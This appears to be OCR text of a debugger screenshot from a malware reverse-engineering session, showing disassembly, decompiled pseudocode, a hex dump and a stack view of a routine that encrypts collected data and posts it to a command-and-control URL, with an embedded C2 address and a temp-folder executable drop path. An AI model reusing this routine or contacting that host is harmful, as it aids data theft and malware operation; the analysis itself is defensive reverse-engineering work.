 ; sub_2EC0510+6B↓j
5DC push [ebp+MyAbout] ; lpString
5DF call lstrlenA
5E4 mov [ebp+var_8], eax
5E7 push [ebp+var_8]
5EA push [ebp+MyAbout]
5ED push 20h ; ' '
5EF push (offset aBeeD+4) ; "d"
5F4 call sub_2EC2230
EIP
5F9 shl eax, 1
5FB push eax
5FC push 0
5FE push hHeap
604 call RtlAllocateHeap
609 mov [ebp+var_10], eax
60C test eax, eax
60E jz loc_2EC06DF
614 push [ebp+var_8]
617 push [ebp+var_10]
61A push [ebp+MyAbout]
61D call sub_2EC0FC1
622 push [ebp+var_10] ; lpString
625 call lstrlenA
62A mov [ebp+var_14], eax
62D lea esi, ds:2EC0474h
633
633 loc_2EC0633: ; CODE XREF: sub_2EC0510+13F↓j
633 ; sub_2EC0510+153↓j ...
633 lodsd
634 test eax, eax
636 jz loc_2EC06CF
63C push 1
63E push [ebp+var_14]
62 MyAbout = v7;
63 lstrcatA(v7, lpString2);
64 }
65 }
66 }
67 }
68 }
69 }
70 v21 = lstrlenA(MyAbout);
71 sub_2EC2230(&aBeeD[4], 32, MyAbout, v21);
72 v19 = RtlAllocateHeap(hHeap, 0, 2 * v8);
73 if ( v19 )
74 {
75 sub_2EC0FC1(MyAbout, v19, v21);
76 v18 = lstrlenA(v19);
77 v9 = '\x02\xEC\x04t';
78 while ( 1 )
79 {
80 while ( 1 )
81 {
82 v10 = *v9++;
83 if ( !v10 )
84 goto LABEL_21;
85 lpMem = postreq(v10, v19, v18, 1);
86 if ( lpMem )
87 {
88 v11 = RtlSizeHeap(hHeap, 0, lpMem);
89 if ( v11 )
90 break;
91 }
92 }
93 v12 = *lpMem;
em + 2), v12 - 4);
Hex View-1
x
2EC0410 00 65 00 00 00 25 00 74 00 6D 00 70 00 25 00 5C .e...%.t.m.p.%.\
2EC0420 00 00 00 25 00 30 00 38 00 78 00 2E 00 65 00 78 ...%.0.8.x...e.x
2EC0430 00 65 00 00 00 69 64 3A 25 6C 75 7C 74 69 64 3A .e...id:%lu|tid:
2EC0440 25 6C 75 7C 72 65 73 75 6C 74 3A 25 6C 75 00 00 %lu|result:%lu..
2EC0450 42 65 65 06 64 34 30 65 37 35 39 36 31 33 38 33 Bee.d40e75961383
2EC0460 31 32 34 39 34 39 34 33 36 66 33 37 66 34 35 61 124949436f37f45a
2EC0470 38 63 62 36 7C 04 EC 02 00 00 00 00 68 74 74 70 8cb6|.ì.....http
2EC0480 3A 2F 2F 66 69 6C 65 72 2E 63 6F 6D 65 7A 65 2E ://filer.comeze.
2EC0490 63 6F 6D 2F 70 61 6E 65 6C 2F 69 6D 61 67 65 2E com/panel/image.
2EC04A0 70 68 70 00 00 00 00 00 00 00 00 00 00 00 00 00 php.............
Stack view
0543FA1C 02EC05F9 sub_2EC0510+E9
0543FA20 02EC0454 debug082:aBeeD+4
0543FA24 00000020
0543FA28 032208E0 debug068:032208E0
0543FA2C 00000041
0543FA30 02EC0510 sub_2EC0510
0543FA34 02EC0510 sub_2EC0510